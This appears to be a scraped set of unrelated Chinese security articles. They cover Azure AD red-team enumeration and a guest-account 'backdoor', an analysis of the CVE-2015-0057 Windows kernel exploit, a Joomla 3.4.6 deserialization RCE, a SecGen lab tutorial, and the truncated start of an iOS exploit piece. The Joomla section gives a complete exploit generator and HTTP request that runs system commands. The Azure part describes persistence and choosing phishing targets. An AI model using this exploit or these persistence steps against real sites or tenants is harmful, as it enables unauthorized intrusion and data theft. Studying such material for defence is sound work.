## 更多
作为一个普通用户,对Azure门户进行身份验证的另一个好处是,您可以创建一个后门,我的意思是“访客”帐户,超级方便!
步骤1)单击“Azure Active Directory”
步骤2)单击“管理”项下的“用户”
步骤3)单击“新访客用户”并邀请您自己
根据其配置,它可能会,也可能不会同步回内部网络。事实上,默认情况下创建访客帐户时,我只核实了一个客户,其中`Azure AD
Connect`是双向同步的,它允许访客帐户进行身份认证以及注册一个多因素的设备和内部VPN。这是一个重要的配置组件,因为它可能会造成非常糟糕的结果。
## Azure for Red Teams
通过Web浏览器访问Azure门户非常棒,并且这样会有许多非常棒的优势,但我还
没有找到直接导出信息的方法。我试图编写一个可以自动验证并且可以自动执行的工具,但这很麻烦,我知道微软通过将所有强大的技术捆绑在一起,已经为我解决了这个问题。我遇到了很多解决方案,其中一些是:
### Azure CLI(AZ CLI)
作为一名Linux用户,我自然而然地倾向于使用`AZ
CLI`。部分原因是我尽可能多地将数据输入到单行中,部分原因是我在`.NET`中过度地设计了工具。使用`AZ
CLI`是一种快速简便的方法,可以针对Azure的OAUTH进行身份验证,同时还可以快速导出原始数据。在这篇文章中,我们将关注这个解决方案。
### Azure Powershell
随着`Powershell Empire`和`MailSniper`等强大的`Powershell`工具的兴起,令我惊讶的是`Azure
Powershell`还没有进入其中任何一个工具。有大量的`Active Directory Cmdlet`可以与之交互,要启动它,只需安装`Azure
RM Powershell`,然后运行:`Connect-AzureRmAccount`
### Azure .NET
我是那些在Linux上长大但职业生涯的重要时刻都在写C#的怪异的书呆子之一。因此,让Azure .NET库与Active
Directory交互非常令人振奋。我没有过多地研究这些库,但是从更高的层次来看,它们似乎是Active Directory Graph
API的某种包装器。
## 让我们继续挖掘!
正如我之前提到的,我们将专注于使用`AZ CLI`与`Azure`进行交互。首先,我们必须与Azure建立一个活动会话。在Red
team中涉及使用Microsoft或Google服务的组织,但我很少尝试直接进入内部网络上的shell。我通常会使用我编写的名为CredSniper的工具来获取网络凭证和多因素令牌,然后在追踪敏感电子邮件,文件,访问,信息和VPN时对该用户进行身份验证。
如果基于这样的假设,我们就会假定已经以某种方式获得了有效的证书。
### 安装AZ CLI
您需要将Microsoft源添加到apt(假设为Linux),安装Microsoft签名密钥,然后安装`Azure CLI`:
AZ_REPO = $(lsb_release -cs)echo“deb [arch = amd64] https://packages.microsoft.com/repos/azure-cli/ $ AZ_REPO main”| sudo tee /etc/apt/sources.list.d/azure-cli.list
curl -L https://packages.microsoft.com/keys/microsoft.asc | sudo apt-key add -
sudo apt-get install apt-transport-https
sudo apt-get update && sudo apt-get install azure-cli
### 通过Web Session进行身份验证
正确安装所有内容后,您需要使用已获取的凭据创建与Azure的会话。最简单的方法是在普通浏览器中使用ADFS或OWA进行身份验证,然后:
az login
这将在本地生成`OAUTH`令牌,打开浏览器选项卡到身份验证页面,让您根据已经通过身份验证的帐户再次选择一个帐户。选择完了之后,服务器将验证本地`OAUTH`令牌,除非这些令牌过期或被销毁,否则您将不必再次执行此操作。您还可以传递`-use-device-code`标志,该标志将生成您提供给`https://microsoft.com/devicelogin`的令牌。
### 读取数据
现在到了我最喜欢的部分!已经有许多技术用于提取先前研究过的GAL,例如在OWA中使用`FindPeople`和`GetPeopleFilter
Web`服务。这些技术对于red
teamers来说是一个很好的资源,但在以下方面确实会有期局限性:比如有哪些数据是可用的,列举用户需要多长时间,根据Web请求数量确定我们需要多大的空间以及它偶尔中断的频率。有了`AZ
CLI`,就可以非常轻松地提取每个用户的所有目录信息。在下面的示例中,我应用`JMESPath`过滤器来提取我需要的数据。我也可以将其导出为表格,JSON或TSV格式!
### 所有用户
az ad user list --output=table --query='[].{Created:createdDateTime,UPN:userPrincipalName,Name:displayName,Title:jobTitle,Department:department,Email:mail,UserId:mailNickname,Phone:telephoneNumber,Mobile:mobile,Enabled:accountEnabled}'
### 特定用户
如果您知道目标帐户的UPN,则可以通过传入`-upn`标志来检索特定帐户,您也可以很方便地深入了解特定帐户的`Active
Directory`信息。在下面的示例中,您将注意到我提供了JSON格式而不是`table output`。
az ad user list --output=json --query='[].{Created:createdDateTime,UPN:userPrincipalName,Name:displayName,Title:jobTitle,Department:department,Email:mail,UserId:mailNickname,Phone:telephoneNumber,Mobile:mobile,Enabled:accountEnabled}' --upn='<upn>'
## 实用命令
下一个我最喜欢的功能是转储组的能力。了解如何在一个组织中发挥一个团队的作用可以帮助我们深入了解业务,用户以及管理员身份。`AZ
CLI`提供了一些有用的命令,可以在这里提供帮助。
### 所有团体
我通常做的第一件事就是导出所有组。然后我可以找到某些关键字:管理员,VPN,财务,亚马逊,Azure,Oracle,VDI,开发人员等。虽然有其他组元数据可用,但我倾向于只获取名称和描述。
az ad group list --output=json --query='[].{Group:displayName,Description:description}'
### 特定小组成员
一旦你审查了这些小组并挑选了其中一些较为有趣的小组,这将为您提供一个很好的目标列表,这些目标是这些有趣的群体的一部分,与流行的观点不同,我发现技术能力和头衔不会降低预期目标避免移交其凭证(甚至是MFA令牌)的可能性。换句话说,每个人都很容易受到攻击,所以我通常针对后端工程师和devops团队,因为他们往往拥有最多的访问权限,而且我可以保持在外网但依然可以访问私人`GitHub
/ GitLab`代码存储库,Jenkins为shell构建服务器,`OneDrive /
GDrive`文件共享敏感数据,Slack团队负责敏感文件和一系列其他第三方服务。再强调一次,如果你不需要的话就没有必要进入内部。
az ad group member list --output=json --query='[].{Created:createdDateTime,UPN:userPrincipalName,Name:displayName,Title:jobTitle,Department:department,Email:mail,UserId:mailNickname,Phone:telephoneNumber,Mobile:mobile,Enabled:accountEnabled}' --group='<group name>'
## 应用程序
Microsoft提供的另一个不错的特点是能够注册使用`SSO / ADFS`或与其他技术集成的应用程序。许多公司将其用于内部应用。这对于red
teamers来说是非常棒的,因为与应用程序相关联的元数据可以帮助我们更深入的了解在侦察期间可能尚未发现的攻击面,例如URL。
### 所有应用
az ad app list --output=table --query='[].{Name:displayName,URL:homepage}'
### 具体应用
在下面的屏幕截图中,您可以看到我们通过检查与Azure中已经注册的应用程序相关联的元数据来获取Splunk实例的URL。
az ad app list --output=json --identifier-uri='<uri>'
### 所有服务负责人
az ad sp list --output = table --query ='[]。{Name:displayName,Enabled:accountEnabled,URL:homepage,Publisher:publisherName,MetadataURL:samlMetadataUrl}'
### 特定服务负责人
az ad sp list --output = table --display-name ='<display name>'
## 使用JMESPath进行高级过滤
在上面的示例中您可能已经注意到我尝试限制返回的数据量,这主要是因为我仅仅想获取我所需要的,而不是所有的信息。`AZ
CLI`处理此问题的方法是将`-query`标志与`JMESPath`查询一起使用,这是用于与JSON交互的标准查询语言。在将查询标志与`show`内置函数结合使用时,我注意到了一些`AZ
CLI`的错误使用。另一个需要注意的是,默认的响应格式是JSON,这意味着如果您打算使用查询过滤器,则需要明确正确的区分大小写的命名约定。不同格式的名称之间存在一些不一致,如果您使用表格格式,它可能会在JSON小写时大写。
## 禁止访问Azure Portal
我花了一些时间试图弄清楚要禁用的内容,如何防止访问,如何限制,监控什么,甚至在Twitter上与人联系(在此感谢Josh
Rickard!),我感谢所有愿意帮助理解这种疯狂行为的人。我想为了能提供更好的建议,我应该更多地学习微软生态系统。在此之前,我为您提供了一种禁用`Azure
Portal`访问用户的方法。我没有对此进行测试,也无法确定这是否包括`AZ CLI`,`Azure RM Powershell`和`Microsoft
Graph API`,但它绝对会是一个开始。
步骤1)使用`Global Administrator`帐户`https://portal.azure.com`登录Azure
步骤2)在左侧面板中,选择“Azure Active Directory”
步骤3)选择“用户设置”
步骤4)选择“限制对Azure AD管理门户的访问”
另一种方法是查看`Conditional Access Policies`:`https://docs.microsoft.com/en-us/azure/active-directory/conditional-access/overview`
## 期待
有许多不同的工具可用于测试AWS环境,甚至是最近出现的用于捕获SharpCloud等云凭据的新工具,云环境似乎是一个常被忽视的攻击面。
我将发布一个(目前是私有的)red team框架,用于与云环境进行交互,称为
CloudBurst。它可以使用户能够与不同的云供应商进行交互,从而获取,攻击和泄露数据。
原文地址:https://www.blackhillsinfosec.com/red-teaming-microsoft-part-1-active-directory-leaks-via-azure/ | 社区文章 |
# **漏洞概述**
CVE-2015-0057是影响Windows XP到Windows
10(预览版)的Windows内核漏洞,而造成该漏洞的函数是win32k!xxxEnableWndSBArrows
函数。win32k!xxxEnableWndSBArrows 函数在触发 user-mode callback
后,执行完相应操作后从用户层返回到内核层,对接下来操作的对象未能验证其是否已经释放(更改),而继续对其进行操作,从而导致UAF。
# **漏洞分析**
在win32k!xxxEnableWndSBArrows函数中通过xxxDrawScrollBar函数层层的函数调用最后调用KeUserModeCallback函数返回到用户层执行,从用户层返回到内核层执行时导致UAF。这个漏洞会导致write操作,可以修改相邻的对象。这个漏洞利用scrollbar对象,然后通过一个新的对象(大小相同)替换释放的对象,新对象的header可以被后面的修改。漏洞的利用思路就是在
win32k!xxxEnableWndSBArrows
函数执行到关键代码之前,触发某个函数回调,用户可以控制这个函数回调,假设这个函数回调为fakeCallBack,在fakeCallBack函数里面使用DestoryWindow(hwndVulA),
这样就可以使psbInfo内存块为free状态,使用堆喷技术可以修改psbInfo的值,后面会继续对该值(修改后的值)进行操作。
# **漏洞利用**
所以首先要实现控制回调函数,对回调函数进行HOOK。先要找到一个对应的回调函数,并HOOK该回调函数使其指向我们自己写的回调函数,在自己的回调函数里面就可以通过DestoryWindow(hwndVulA)函数来进行释放。
关于怎么去找该HOOK的函数,可以想到一个函数nt!KeUserModeCallback,任何的user-mode
callback流程最终内核到用户层的入口点都会是
nt!KeUserModeCallback。而函数名带有"xxx"和"zzz"前缀的一般都可以触发该函数。nt!KeUserModeCallback函数定义如下。这里的ApiNumber是表示函数指针表(USER32!apfnDispatch)项的索引,在指定的进程中初始化
USER32.dll期间该表的地址被拷贝到进程环境变量块(PEB.KernelCallbackTable)中。
KernelCallbackTable是回调函数数组指针表,可以通过peb来索引。从上面的分析知道xxxEnableWndSBArrows函数会通过xxxDrawScrollBar函数进入用户空间执行代码,而跳转到用户空间必然会调用函数nt!KeUserModeCallback。可以在调用xxxDrawScrollBar函数的地址FFFFF9600012745A和下条指令地址FFFFF9600012745F下断。
再在nt!KeUserModeCallback函数下断,通过观测ApiNumber的值来判断会调用哪些回调函数。
可以看到上面是索引为2的函数,也就是函数fnDWORD。
在这儿选取的回调函数为USER32!_ClientLoadLibrary,可以看到在win7
sp1x64的系统上USER32!_ClientLoadLibrary的索引为0x41。
可以使用如下的汇编代码来获取该USER32!_ClientLoadLibrary的地址。
通过如下代码把USER32!_ClientLoadLibrary的地址换成HOOK后函数的地址。
在HOOK函数中要做的就是通过DestroyWindow函数来释放psbInfo结构,在通过堆喷来覆盖释放的空间。其中的hookedFlag和hookCount主要用来控制流程,在hook函数之后回调函数很可能被系统的其他部分使用,但想控制的只是由xxxDrawScrollBar触发的时候,
所以要确定哪一次才是由xxxDrawScrollBar触发的。在EnableScrollBar函数执行前在修改hookedflag为TRUE。同时介绍一个很好用的函数HmValidateHandle,给HmValidateHandle函数提供一个Window句柄,它会返回桌面堆上用户映射的tagWND对象,但是该函数HmValidateHandle并未被user32导出。从一大堆公开的解释中发现HmValidateHandle与导出的User32::IsMenu函数最近,可以通过User32::IsMenu来查找HmValidateHandle函数的地址。
从上面的代码可以看出需要做的就是获取User32::IsMenu运行时地址,寻找第一个0xE8字节(call
xxx)并攫取出HmValidateHandle的指针,这个函数获取的是用户态的tagWND对象。同时用户态的tagWND结构中tagWND->THRDESKHEAD->pSelf是一个指向内核态的tagWND的指针,这里就可以通过内核tagWND的地址减去用户tagWND的地址来计算出ulClientDelta。
现在可以在xxxEnableWndSBArrows函数下断点来查看tagWND对象,但是在进行调试发现xxxEnableWndSBArrows函数要调用多次,不容易区分是否是自己函数在调用xxxEnableWndSBArrows函数,所以最好在调用xxxDrawScrollBar函数处下断。通过阅读汇编代码发现,在调用xxxDrawScrollBar函数处,rcx保存的是tagWND指针,rbx中保存的为pSBInfo指针。
可以看到执行到用户态之前pSBInfo结构的信息,但是当xxxDrawScrollBar函数执行完,从用户态返回到内核态时,在调用xxxDrawScrollBar函数的下句代码下断,也就是hook函数执行完后在查看该地址的值。
可以看到在hook函数中该处的值已经被释放,为了正确的控制填充的值,要知道结构的大小,pSBInfo结构大小大小为0x24,因为在x64的系统会按8字节对齐,所以该结构实际占用大小0x28,再加上`_HEAP_ENTRY`,总共大小为0x30。堆头是0x10字节大小,前8字节如果有对齐的需要就存放上一个堆块的数据,因为前8字节存放的上一个堆块的数据所以总共大小为0x30。
,所以在前面定义的0x7和0x8。
这两个结构体加起来刚好0x28,再加上其`_HEAP_ENTRY`,总共大小也为0x30正好可以覆盖释放的pSBInfo空间。
当把释放后的pSBInfo覆盖为tagPropLIST结构后,由于UAF漏洞程序会继续使用pSBInfo的WSBflags字段(实际使用的字段为填充的tagPropLIST结构的cEntries字段),代码会把cEntries字段的值修改为0xe。
从上面的分析知道可以通过UAF漏洞修改tagPropLIST结构的cEntries字段,继续看tagPropLIST结构中各项字段代表的值和SetPropA函数对应的关系。
知道cEntries字段表示tagPROP结构的数量,利用漏洞增加了tagPROPLIST.cEntries
大小,内核会认为一共有0xe个tagPROP。可以在后面继续调用setProp()覆盖后面的数据,可以利用 SetProp() 对tagPROPLIST
相邻内存进行越界写,可写的范围是`(0xe-0x2)*0x10` 。
# **堆利用布局**
tagPROLIST
有两个成员属性,cEntries和iFirstFree分别表示tagPROP的数量和指向当前正在添加的tagPROP的位置。当插入新的tagPROP时会先对已有的tagPROP条目进行扫描直到到达iFirstFree指向的位置,这里并没有检查iFirstFree是否超过了
cEntries,但如果扫描中发现了相应的atomKey则会实施检查确保iFirstFree不和cEntries相等,然后新的tagPROP才会添加到iFirstFree索引的位置,如果iFirstFree和cEntries相等的话表明空间不够用了,就分配一个新的能容纳所插入条目的属性列表,同时原有的项被复制过来并插入新的项。
而tagPROP结构和SetProp()函数相关联,hData 成员对应SetProp的HANDLE
hData参数,atomkey对应lpString参数,且属于我们可控的范畴,根据文档的说明,我们可以用这个参数传递一个字符串指针或者16位的atom值,当传递字符串指针时会自动转化为atom值,这样我们可以传递任何atom值来控制两个字节的数据。不过还是有一些限制,当我们添加新的条目到列表中时,atomKey不能重复,否则新的条目会把旧的给替换掉。另外还有一点值得注意的是tagPROP只有0xc字节大小,不过系统分配的是0x10字节用来对齐。这里在对相邻块进行覆写时要注意保持其它结构的完整性,如果只是覆盖相邻块开头的8字节就能产生效果就还行,但若是继续往后覆盖后面的字段才能产生效果就会不可避免的破坏一些原本的值,可能造成蓝屏。好在这有个不错的结构对象,就是
tagWND 结构体的 strName
成员,该成员的结构类型是`_LARGE_UNICODE_STRING`:如果能够覆盖到
Buffer 字段就可以通过窗体字符串指针任意读写 MaximumLength 大小字节的数据。现在知道了如何用 tagPROPLIST
来修改数据,也知道哪些部分能控制,以及有哪些限制,接下来我们要做的就是想办法用这部分修改数据的能力获得任意地址读写的能力。
但是写的数据范围是`(0xe-0x2)*0x10`,而在tagWND中strName.Buffer的偏移是0xd8,而且在strName之前tagWND还有很多其它的结构,所以不能直接进行覆盖
。在这里只有想其它的办法,在前面知道在tagPropLIST结构之前有一个`_HEAP_ENTRY`结构,主要用来堆内存的管理,标识堆块的大小与是否空闲的状态。堆头是0x10字节大小,前8字节如果有对齐的需要就存放上一个堆块的数据,size域和prevsize域存放的是本来数值除以0x10,Flags域用来表示当前堆块是空闲状态还是使用状态,SmallTagIndex域则是用来做安全检查的,存放一个异或加密过的值就像stack
cookie那样检测是否有溢出。
虽然不能直接覆盖strName.Buffer,但是可以考虑修改`_HEAP_ENTRY`,而且SetPROP刚好可以完全控制下一个堆块`_HEAP_ENTRY`关键的数据结构,通过修改`_HEAP_ENTRY`的大小让其包含tagWND结构,然后释放掉它再分配一个tagPROP
+ tagWND大小的堆块,这样就可以控制堆块的内容来修改tagWND。现在调整一下风水布局,用window
text结构可以任意分配内存大小,新的堆布局如下:触发uaf漏洞后tagSBINFO位置处会被替换成tagPROPLIST结构,然后调用setPROP修改相邻window
text的`_HEAP_ENTRY`将其size域覆盖成`sizeof(overlay1) + sizeof(tagWND) +
sizeof(_HEAP_ENTRY)`,然后释放掉,接着分配一个新的window
text来操作里面的数据。所以利用是通过把strName.Buffer的指针修改成HalDispatchTable
+8的地址,再通过strName.Buffer指针来修改HalDispatchTable
+8地址的值,最后通过调用NtQueryIntervalProfile函数来实现调用shellcode。 | 社区文章 |
下载地址:<https://downloads.joomla.org/it/cms/joomla3/3-4-6>
本文测试环境为 **PHP 5.5.9+apache+Ubuntu14.04.5 LTS+Joomla3.4.6** 。
在 **index.php** 第42行下好断点,程序流程如下,这里我们重点关注 **loadSession** 方法。
在 **loadSession** 方法中会去实例化 **JSessionStorageDatabase** 类(下图第737行),而该类继承自
**JSessionStorage** 类,在实例化时会调用父类的 **__construct** 方法。在父类 **__construct**
方法中,我们看到使用了 **session_set_save_handler** 函数来处理 **session** ,函数中的 **$this**
指的就是 **JSessionStorageDatabase** 类对象(下图第88行)。接着,程序开启了 **session_start** 函数。
在经过 **session_set_save_handler** 函数处理后,如果调用 **session_start** 函数,就会依次调用
**open、read、write、close** 等方法,可以通过如下代码验证该结论。
<?php
class SessionDemo
{
public function open()
{
echo 'open'.'<br>';
}
public function close()
{
echo 'close'.'<br>';
}
public function read()
{
echo 'read'.'<br>';
}
public function write()
{
echo 'write'.'<br>';
}
public function destroy()
{
echo 'destroy'.'<br>';
}
public function gc()
{
echo 'gc'.'<br>';
}
}
$session = new SessionDemo();
session_set_save_handler(
array($session, 'open'), array($session, 'close'), array($session, 'read'), array($session, 'write'),
array($session, 'destroy'), array($session, 'gc')
);
register_shutdown_function('session_write_close');
session_start();
?>
而上面我们说了 **session_set_save_handler** 函数中的 **$this** 指的就是
**JSessionStorageDatabase** 类对象,所以在调用 **session_start** 函数后会触发
**JSessionStorageDatabase** 类对象的 **read** 方法,然后在程序即将终止时调用 **write**
方法。很多人找不到到底哪里调用了 **read、write** 方法,其实就在这里。
我们继续看程序逻辑。在用户登录失败时, **Joomla** 会将用户的登录数据设置在 **session**
中,然后将用户重定向到登录页面(下图第86-87行代码)。
在执行重定向代码时,程序会直接 **exit()** ,然后就会开始调用前面说到的 **JSessionStorageDatabase** 类的
**write** 方法,将用户 **session** 写入数据库。当我们再次发送请求时,程序会将上次存储在数据库的 **session**
取出来,这里在反序列化 **session** 的时候就会有问题。具体 **write、read** 的代码如下。
**write、read** 的代码问题就存在于对 **chr(0)** 字符的替换上。为了让大家更好理解,我这里举个小例子,测试代码如下:
<?php
function write($data) {
return str_replace(chr(0) . '*' . chr(0), '\0\0\0', $data);
}
function read($data) {
return str_replace('\0\0\0', chr(0) . '*' . chr(0), $data);
}
class Evil {
public $cmd;
public function __construct($cmd) {
$this->cmd = $cmd;
}
public function __destruct() {
system($this->cmd);
}
}
class User {
public $username;
public $password;
public function __construct($username, $password) {
$this->username = $username;
$this->password = $password;
}
}
$username = str_repeat('\0',27);
$padding = '1234";s:3:"age";';
$shellcode = 'O:4:"Evil":1:{s:3:"cmd";s:2:"id";}'; // serialize(new Evil('id')) 的执行结果
$password = $padding . $shellcode;
$str = read(write(serialize(new User($username, $password))));
$obj = unserialize($str);
?>
如下图所示,黄色标记部分为属性名,蓝色部分为属性对应的值。我们可以明显看到在 **read** 函数处理后,原先54个字符长度的 **'\0'**
被替换成27个字符长度的 **chr(0).'*'.chr(0)** ,但是字符长度标识还是 **s:54**
。所以在进行反序列化的时候,还会继续向后读取27个字符长度,这样序列化的结果就完全不一样了。本次 **Joomla** 的漏洞,就是这个原理,这里不再赘述。
最后,我们再来看下POP链,也是比较简单,直接看下图吧。这里主要注意两个问题:
* **SimplePie** 类无法导入,可参考 [Joomla远程代码执行漏洞分析(总结)](https://www.leavesongs.com/PENETRATION/joomla-unserialize-code-execute-vulnerability.html) 。
* **SimplePie- >feed_url** 的校验。
最终构造 **EXP如下** :
<?php
class JSimplepieFactory {}
class JDatabaseDriverMysql {}
class SimplePie
{
var $feed_url;
var $cache;
var $sanitize;
var $cache_name_function;
public function __construct($feed_url, $cache, $sanitize, $cache_name_function)
{
$this->feed_url = $feed_url;
$this->cache = $cache;
$this->sanitize = $sanitize;
$this->cache_name_function = $cache_name_function;
}
}
class JDatabaseDriverMysqli
{
protected $obj;
protected $connection;
protected $disconnectHandlers = array();
public function __construct($obj, $connection, $disconnectHandlers)
{
$this->obj = $obj;
$this->connection = $connection;
$this->disconnectHandlers = $disconnectHandlers;
}
}
$function = 'system';
$argument = 'http://www.baidu.com;id';
// $function = 'assert';
// $argument = 'phpinfo() || "http://www.baidu.com"';
$simplepie = new SimplePie($argument, true, new JDatabaseDriverMysql(), $function);
$jdatabasedrivermysqli = new JDatabaseDriverMysqli(new JSimplepieFactory(), true, array(array($simplepie,'init')));
echo urlencode(serialize($jdatabasedrivermysqli));
?>
POST /Joomla/ HTTP/1.1
Host: 0.0.0.0:8000
Connection: close
Content-Type: application/x-www-form-urlencoded
Cookie: XDEBUG_SESSION=PHPSTORM; 17511585a4996c48455fa590ab8d4d24=58c7q9ocb6n3q0tjj7m0s3g3i6
Content-Length: 737
CSRF-Token值=1&task=user.login&option=com_users&username=\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0&password=AAA";s:3:"233":序列化payload
PS:这个漏洞还和PHP的版本有关,高版本PHP(例如PHP5.6.40)是无法利用成功的。这个和session的处理机制有关系,具体分析可以参考:[session反序列化代码执行漏洞分析[Joomla
RCE]](https://www.anquanke.com/post/id/83120) | 社区文章 |
# 【技术分享】如何使用SecGen生成包含随机漏洞的靶机
|
##### 译文声明
本文是翻译文章,文章来源:wonderhowto.com
原文地址:<https://null-byte.wonderhowto.com/how-to/use-secgen-generate-random-vulnerable-machine-0179567/>
译文仅供参考,具体内容表达以及含义原文为准。
译者:[WisFree](http://bobao.360.cn/member/contribute?uid=2606963099)
预估稿费:200RMB
投稿方式:发送邮件至linwei#360.cn,或登陆网页版在线投稿
**写在前面的话**
****
今天给大家介绍一个名叫SecGen的项目,该项目允许用户创建一台包含随机漏洞的虚拟机系统。如果你对网络安全技术感兴趣的话,那么SecGen绝对会是一个让你爱不释手的工具,因为它不仅能够帮助我们合法地练习黑客技术,并测试我们的技术水平,而且它还能够锻炼我们解决问题的能力。
**项目地址**
****
SecGen:【[GitHub主页](https://github.com/cliffe/SecGen/)】
**SecGen简介**
****
SecGen吸引我的另一个方面就是它的随机化功能。目前网络上能能够下载到的漏洞靶机基本上都是静态的,这也就意味着那些工具所生成的每个版本虚拟机都包含相同的漏洞,这就非常不符合实际情况了。而SecGen不同,因为它可以生成包含不同安全漏洞的测试靶机。
在SecGen的帮助下,你不用再去研究VulnHub上的内容或是Metasploit的漏洞清单,因为SecGen可以在几分钟之内生成包含不同漏洞集的虚拟机系统。除此之外,SecGen还支持用户的个性化定制,而这种功能非常适用于CTF比赛或个人用户的日常练习等场景。
在这篇文章中,我们将教会大家如何在Kali Linux平台上安装SecGen,并生成一个包含随机漏洞的靶机系统。
**第一步:安装SecGen**
****
跟往常一样,我们先得更新一次系统(运行命令“ **apt-get update**
”)以保证程序能够正常工作。更新完成之后,首先要做的就是使用git命令将SecGen项目代码克隆到本地。运行下列命令:
git clone https://github.com/SecGen/SecGen
获取到项目源码之后,我们要确保所有的依赖组件都已正确安装,请在终端内运行下列命令完成依赖组件的安装:
sudo apt install ruby-dev zlib1g-dev liblzma-dev build-essential patch virtualbox ruby-bundler vagrant imagemagick libmagickwand-dev
当所有的依赖组件都已安装完毕之后,在终端内使用命令“ **cd SecGen** ”切换到SecGen的本地目录,然后运行下列命令:
bundle install
之所以这条命令之前不用加上“sudo”,是因为运行bundle是不需要特殊权限的,如果你要以root权限运行bundle的话,很可能会引发不必要的错误异常并导致系统出现问题。
如果你看到了如上图所示的信息,那么你需要使用下列命令检查你的Ruby版本号:
ruby --version
接下来你有可能需要处理有关Ruby版本的东西,不过就我的实验环境来说我没有遇到任何的问题。
**第二步:设置你的第一个虚拟机**
****
我们只需要打开终端,然后输入下列命令就可以轻松地创建出一台包含随机漏洞的虚拟机靶机系统:
ruby secgen.rb run
不幸的是,我测试环境的Kali库中Vagrant的版本以及Ruby
gems都有一点问题,如果你在安装过程中也遇到了类似的问题,我建议你可以先尝试降级Vagrant的版本。降级Vagrant版本的命令如下:
apt purge vagrant
接下来,从Vagrant网站下载Debian包。我们可以使用dpkg命令来安装vagrant.deb文件,命令如下:
dpkg -i vagrant1.9.7x86_64.deb
现在,返回你的SecGen目录,然后运行下列命令:
ruby secgen.rb run
如果上面这条命令能够正确执行并且不报错的话,你就不需要清理你的Ruby gems了。如果你遇到了问题,那肯定就是Ruby
gems导致的了,你可以使用下列命令解决其中的部分问题:
sudo gem cleanup
我在自己的系统中安装SecGen时上面那两个命令我都使用到了,不过你也有可能不会使用到其中的任意一个。完成上面这两步操作之后,我们就可以开始使用下列命令构建我们的漏洞靶机了:
ruby secgen.rb run
整个构建过程需要一定的时间才能完成,不过也不会让你等太久:
你可以从上图中看到,我们的构建过程似乎一切顺利。至此,我们已经得到了一台包含随机漏洞的虚拟机了。接下来,我们一起看一看这台虚拟机的部分详细信息:
**配置靶机的网络环境**
****
可能有些同学会知道,VirtualBox默认会将虚拟机系统的网络模式设置为NAT,但这个模式并不适用于我们的实验目的,因为NAT模式下虽然虚拟机系统能够直接访问互联网,但是我们的主机操作系统或其他虚拟机就无法直接与其通信了。
因此,我们需要将虚拟机的网络模式从NAT更改为一种能够允许我们的主机与虚拟机交互的模式,即host-only或桥接模式。桥接模式将会使我们的漏洞靶机暴露在我们的内网之中,这就不太合适了,因此我们这里选择使用host-only模式。在VirtualBox中,选择我们的漏洞靶机,然后在“设置”中选择“网络”标签,然后将网络模式从NAT修改为host-only
Adapter。
对于一个包含各种安全漏洞的虚拟机系统来说,这样的设置是最安全的了。最后,我们需要在网络中找到这台靶机。一般来说,我们需要登录进系统然后查看IP地址,在终端内运行下列命令:
sudo ifconfig
如果你在运行ifconfig命令时遇到了问题,你可以先运行命令“apt-get install net-tools”:
ifconfig命令可以给我们提供vboxnet0适配器的状态信息,并告诉我们去哪里寻找这台漏洞靶机。在我们的实验环境下,IP地址空间为172.28.128.0/24。接下来,我们可以运行下列命令:
nmap 172.28.128.0/24 -sn
一切正常的话,Nmap将会返回两个结果:你的主机信息以及访客系统信息。而此时,你就可以开始对靶机发动攻击了。
**深入分析**
****
如果你发现虚拟机系统存在问题或者无法安装我们的教程正常操作的话,请检查一下靶机系统的生成操作是否正确。切换到SecGen项目的本地目录,然后运行下列命令:
cd projects
这个目录中包含之前所生成的靶机系统,我电脑中只有一台虚拟机,所以我可以直接进入虚拟机目录,然后在这个目录中会有一个scenario.XML文件,使用下列命令查看该文件:
cat scenario.xml | less
或者你也可以使用[Vim](https://null-byte.wonderhowto.com/how-to/intro-vim-unix-text-editor-every-hacker-should-be-familiar-with-0174674/)之类的编辑器来直接打开该文件,命令如下:
vim scenario.xml
就我个人而言,我还是比较喜欢使用Vim的:
如果你想了解更多关于随机漏洞靶机的配置信息,你可以在终端内使用下列命令来查看marker.xml文件:
cat marker.xml | less
**第三步:生成其他的场景**
****
如果你想自己开发测试场景,这个话题已经超出本文所要讨论的范围了,不过SecGen的GitHub主页给大家提供了非常详细的开发文档了,感兴趣的同学可以自行查看【[传送门](https://github.com/cliffe/SecGen/)】。
除此之外,SecGen也给各位同学提供了一些预先定义好的测试场景。比如说,下列命令能够创建一台包含随机远程漏洞的靶机,而且漏洞的利用不需要高级权限:
ruby secgen.rb --scenario scenarios/examples/remotely_exploitable_user_vulnerability.xml run
下面这行命令可以生成多台包含随机漏洞的靶机系统,并模拟最小架构的企业环境。SecGen将会创建一台内网服务器、桌面设备和一台Web服务器,而这些系统经过配置之后可以组成一个小型的企业内部网络,并允许测试人员进行模拟入侵。创建命令如下:
ruby secgen.rb --scenario scenarios/security_audit/team_project_scenario.xml run
关于更多例子,请查看SecGen的本地目录“ **./SecGen/scenarios/examples** ”
**总结**
****
SecGen是一款非常棒的安全工具,它不仅可以生成随机的漏洞靶机,而且它的运行速度和多样性也使它成为了一款绝佳的学习工具。因此,我希望安全社区中的研究人员能够创建出更好的测试场景并将它们贡献到SecGen的GitHub代码库中。 | 社区文章 |
# 【技术分享】深入分析基于异常的 iOS 漏洞利用技术
|
##### 译文声明
本文是翻译文章,文章来源:googleprojectzero.blogspot.jp
原文地址:<https://googleprojectzero.blogspot.jp/2017/04/exception-oriented-exploitation-on-ios.html>
译文仅供参考,具体内容表达以及含义原文为准。
****
****
翻译:[ **shan66**](http://bobao.360.cn/member/contribute?uid=2522399780)
预估稿费:300RMB
投稿方式:发送邮件至linwei#360.cn,或登陆网页版在线投稿
**前言**
本文将为读者详细介绍编号为[ **CVE-2017-2370**](https://bugs.chromium.org/p/project-zero/issues/detail?id=1004)的mach_voucher_extract_attr_recipe_trap mach trap
堆溢出的发现和利用过程。这里不仅介绍了这个漏洞本身的情况,还讲解了漏洞利用技术的开发过程,包括如何反复故意导致系统崩溃,以及如何使用旧的内核漏洞构建活动内核自省功能。
**这是一陷阱!**
除了大量的[
**BSD**](https://developer.apple.com/library/content/documentation/Darwin/Conceptual/KernelProgramming/BSD/BSD.html)系统调用(如ioctl,mmap,execve等)之外,XNU还提供了少量其他的系统调用,通常称为mach陷阱,用来为内核的[
**MACH**](https://developer.apple.com/library/content/documentation/Darwin/Conceptual/KernelProgramming/Mach/Mach.html)特性提供支持。Mach
陷阱系统调用的号码是从0x1000000开始的。下面的代码来自定义陷阱表的[
**syscall_sw.c**](https://opensource.apple.com/source/xnu/xnu-3789.1.32/osfmk/kern/syscall_sw.c.auto.html)文件:
/* 12 */ MACH_TRAP(_kernelrpc_mach_vm_deallocate_trap, 3, 5, munge_wll),
